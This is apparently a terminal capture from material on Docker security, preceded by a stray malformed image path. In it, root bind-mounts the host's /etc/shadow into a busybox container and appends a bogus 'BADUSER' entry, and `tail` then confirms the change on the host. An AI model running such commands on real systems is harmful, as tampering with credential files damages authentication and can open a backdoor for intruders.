 [root@www ~]# docker run -v /etc/shadow:/host_shadow busybox sh -c "echo BADUSER >> /host_shadow"
Unable to find image 'busybox:latest' locally
latest: Pulling from library/busybox
97e70d161e81: Pull complete
Digest: sha256:37f7b378a29ceb4c551b1b5582e27747b855bbfaa73fa11914fe0df028dc581f
Status: Downloaded newer image for busybox:latest
[root@www ~]# tail -n 1 /etc/shadow
BADUSER
[root@www ~]#